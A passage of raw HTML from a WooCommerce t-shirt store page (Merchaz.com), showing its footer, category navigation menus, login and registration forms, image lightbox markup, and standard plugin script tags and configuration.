<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Merchaz.com</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
		
			<ul class="sidebar-menu-tabs flex nav nav-line-bottom nav-uppercase">
				<li class="sidebar-menu-tabs__tab active">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Product</span>
					</a>
				</li>
				<li class="sidebar-menu-tabs__tab">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Support</span>
					</a>
				</li>
			</ul>

			<ul class="nav nav-sidebar nav-vertical nav-uppercase hidden" data-tab="2">
				<li id="menu-item-602970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-602970"><a href="https://merchaz.com/">Home</a></li>
<li id="menu-item-602974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602974"><a href="https://merchaz.com/custom-design-services/">Custom Design Services</a></li>
<li id="menu-item-602975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602975"><a href="https://merchaz.com/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-602980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602980"><a href="https://merchaz.com/returns-refunds-policy/">Returns &#038; Refunds Policy</a></li>
<li id="menu-item-602981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602981"><a href="https://merchaz.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-602976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602976"><a href="https://merchaz.com/my-orders/">My Orders</a></li>
<li id="menu-item-602983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602983"><a href="https://merchaz.com/track-your-order/">Track your order</a></li>
<li id="menu-item-602978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602978"><a href="https://merchaz.com/report/">Report</a></li>
<li id="menu-item-602973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602973"><a href="https://merchaz.com/contact-us/">Contact Us</a></li>
			</ul>
			<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://merchaz.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-602911"><a href="https://merchaz.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602901"><a href="https://merchaz.com/trending/">Trending</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602930"><a href="https://merchaz.com/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602906"><a href="https://merchaz.com/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602932"><a href="https://merchaz.com/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602962"><a href="https://merchaz.com/birthday-shirts/">Birthday Shirts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602894"><a href="#">Holidays</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602902"><a href="https://merchaz.com/christmas/">Christmas Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602903"><a href="https://merchaz.com/halloween/">Halloween Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602913"><a href="https://merchaz.com/valentines-day/">Valentine’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602904"><a href="https://merchaz.com/thanksgiving-day/">Thanksgiving Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602914"><a href="https://merchaz.com/independence-day/">Independence Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602915"><a href="https://merchaz.com/easter-shirts/">Easter Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602905"><a href="https://merchaz.com/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602968"><a href="#">Social</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602963"><a href="https://merchaz.com/patriotic-shirts/">Patriotic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602965"><a href="https://merchaz.com/healthcare-shirts/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602966"><a href="https://merchaz.com/veterans/">Veterans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602895"><a href="#">Sports &#038; Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602916"><a href="https://merchaz.com/fitness-shirts/">Fitness Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602917"><a href="https://merchaz.com/football-shirts/">Football Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602918"><a href="https://merchaz.com/basketball-shirts/">Basketball Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602919"><a href="https://merchaz.com/baseball-shirts/">Baseball Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602920"><a href="https://merchaz.com/hunting-shirts/">Hunting Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602921"><a href="https://merchaz.com/fishing-shirts/">Fishing Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602922"><a href="https://merchaz.com/camping-shirts/">Camping Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602923"><a href="https://merchaz.com/gaming-shirts/">Gaming Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602924"><a href="https://merchaz.com/music-shirts/">Music Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602925"><a href="https://merchaz.com/anime-shirts/">Anime Shirts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-602926"><a href="https://merchaz.com/pet-shirts/">Pet</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602927"><a href="https://merchaz.com/cats/">Cats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602928"><a href="https://merchaz.com/dogs/">Dogs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602929"><a href="https://merchaz.com/horses/">Horses</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602933"><a href="https://merchaz.com/animals/">Animals</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602967"><a href="https://merchaz.com/vintage-shirts/">Vintage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602912"><a href="https://merchaz.com/contact-us/">Contact Us</a></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c2322380ca" /><input type="hidden" name="_wp_http_referer" value="/autism-awareness-stegosaurus-dinosaur-shirt/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://merchaz.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p>A link to set a new password will be sent to your email address.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://merchaz.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="acd2789c3a" /><input type="hidden" name="_wp_http_referer" value="/autism-awareness-stegosaurus-dinosaur-shirt/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="themecomplete-epo-js-extra">
/* <![CDATA[ */
var TMEPOJS = {"product_id":"0","ajax_url":"https://merchaz.com/wp-admin/admin-ajax.php","extraFee":"0","i18n_extra_fee":"Extra fee","i18n_unit_price":"Unit price","i18n_options_total":"Options amount","i18n_vat_options_total":"Options VAT amount","i18n_fees_total":"Fees amount","i18n_final_total":"Final total","i18n_prev_text":"Prev","i18n_next_text":"Next","i18n_cancel":"Cancel","i18n_close":"Close","i18n_addition_options":"Additional options","i18n_characters_remaining":"characters remaining","i18n_option_label":"Label","i18n_option_value":"Value","i18n_option_qty":"Qty","i18n_option_price":"Price","i18n_uploading_files":"Uploading files","i18n_uploading_message":"Your files are being uploaded","i18n_file":"file","i18n_files":"files","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","css_styles":"no","css_styles_style":"round","tm_epo_options_placement":"woocommerce_before_add_to_cart_button","tm_epo_totals_box_placement":"woocommerce_before_add_to_cart_button","tm_epo_no_lazy_load":"yes","tm_epo_preload_lightbox_image":"no","tm_epo_show_only_active_quantities":"yes","tm_epo_hide_add_cart_button":"no","tm_epo_hide_all_add_cart_button":"no","tm_epo_auto_hide_price_if_zero":"no","tm_epo_show_price_inside_option":"no","tm_epo_show_price_inside_option_hidden_even":"no","tm_epo_multiply_price_inside_option":"yes","tm_epo_global_enable_validation":"no","tm_epo_global_input_decimal_separator":"","tm_epo_global_displayed_decimal_separator":"","tm_epo_remove_free_price_label":"no","tm_epo_global_product_image_selector":"","tm_epo_upload_inline_image_preview":"no","tm_epo_global_product_element_scroll_offset":"-100","tm_epo_global_product_element_scroll":"yes","tm_epo_global_product_image_mode":"self","tm_epo_global_move_out_of_stock":"no","tm_epo_progressive_display":"yes","tm_epo_animation_delay":"100","tm_epo_start_animation_delay":"15","tm_epo_global_error_label_placement":"","tm_epo_global_tooltip_max_width":"340px","tm_epo_global_product_element_quantity_sync":"yes","tm_epo_global_validator_messages":{"required":"This field is required.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","number":"Please enter a valid number.","digits":"Please enter only digits.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","maxlengthsingle":"Please enter no more than {0} character.","maxlength":"Please enter no more than {0} characters.","minlengthsingle":"Please enter at least {0} character.","minlength":"Please enter at least {0} characters.","epolimitsingle":"Please select up to {0} choice.","epolimit":"Please select up to {0} choices.","epoexactsingle":"Please select exactly {0} choice.","epoexact":"Please select exactly {0} choices.","epominsingle":"Please select at least {0} choice.","epomin":"Please select at least {0} choices.","step":"Please enter a multiple of {0}.","lettersonly":"Please enter only letters.","lettersspaceonly":"Please enter only letters or spaces.","alphanumeric":"Please enter only letters, numbers or underscores.","alphanumericunicode":"Please enter only unicode letters and numbers.","alphanumericunicodespace":"Please enter only unicode letters, numbers or spaces.","repeaterminrows":"Minimum number of rows is {0}","repeatermaxrows":"Maximum number of rows is {0}"},"first_day":"1","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"isRTL":"","text_direction":"ltr","is_rtl":"","closeText":"Done","currentText":"Today","hourText":"Hour","minuteText":"Minute","secondText":"Second","floating_totals_box":"disable","floating_totals_box_visibility":"always","floating_totals_box_add_button":"no","floating_totals_box_pixels":"100","floating_totals_box_html_before":"","floating_totals_box_html_after":"","tm_epo_show_unit_price":"no","tm_epo_fees_on_unit_price":"no","tm_epo_total_price_as_unit_price":"no","tm_epo_enable_final_total_box_all":"no","tm_epo_enable_original_final_total":"no","tm_epo_enable_vat_options_total":"no","tm_epo_change_original_price":"yes","tm_epo_change_variation_price":"no","tm_epo_enable_in_shop":"no","tm_epo_disable_error_scroll":"no","tm_epo_global_options_price_sign":"minus","tm_epo_math":"{}","minus_sign":"\u003Cspan class='tc-minus-sign'\u003E-\u003C/span\u003E","plus_sign":"\u003Cspan class='tc-minus-sign'\u003E+\u003C/span\u003E","option_plus_sign":"","option_minus_sign":"-","tm_epo_upload_popup":"no","current_free_text":"Free!","assoc_current_free_text":"Free!","cart_total":"0","quickview_container":"[]","quickview_array":"{\"woothemes_quick_view\":\".woocommerce.quick-view\",\"theme_flatsome_quick_view\":\".product-lightbox\",\"theme_kleo_quick_view\":\"#productModal\",\"yith_quick_view\":\"#yith-quick-view-modal,.yith-quick-view.yith-modal,.yith-quick-view.yith-inline\",\"venedor_quick_view\":\".quickview-wrap\",\"rubbez_quick_view\":\"#quickview-content\",\"jckqv_quick_view\":\"#jckqv\",\"themify_quick_view\":\"#product_single_wrapper\",\"porto_quick_view\":\".quickview-wrap\",\"woocommerce_product_layouts\":\".dhvc-woo-product-quickview\",\"nm_getproduct\":\"#popup\",\"lightboxpro\":\".wpb_wl_quick_view_content\",\"woodmart_quick_view\":\".product-quick-view\",\"woodmart_quick_shop\":\".product-grid-item.product.wd-loading-quick-shop\",\"thegem_product_quick_view\":\".woo-modal-product\",\"wooqv_quick_view\":\".woo-quick-view\",\"oceanwp_product_quick_view\":\".owp-qv-content-wrap\",\"woosq_quickview\":\"#woosq-popup\",\"wcqv_get_product\":\"#wcqv_contend\",\"quickview_ajax\":\"#quickview-modal\",\"wp_food\":\"#food_modal\",\"quickview_pro\":\".wc-quick-view-modal\",\"woofood\":\".wf_product_view\",\"exwoofood_booking_info\":\"#food_modal\",\"jet_popup_get_content\":\".jet-popup\",\"nectar_woo_get_product\":\".nectar-quick-view-box\",\"fusion_quick_view_load\":\".fusion-woocommerce-quick-view-container\",\"ciyashop_quick_view\":\".product-quick-view\",\"wqv_popup_content\":\"#wqv-quick-view-content\",\"etheme_product_quick_view\":\".et-popup-content\",\"mst_wcqvfepb_load_popup\":\".mst-wcqvfepb-popup-container\",\"xoo_qv_ajax\":\".xoo-qv-container\",\"blocsky_get_woo_quick_view\":\".ct-panel.quick-view-modal\"}","tax_display_mode":"excl","prices_include_tax":"","lookupTables":"[]","WP_DEBUG":""};
//# sourceURL=themecomplete-epo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/epo.min.js?ver=6.1.2" id="themecomplete-epo-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/merchaz.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://merchaz.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce-tm-extra-product-options/includes/compatibility/assets/js/cp-quickview.js?ver=6.1.2" id="themecomplete-comp-quickview-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
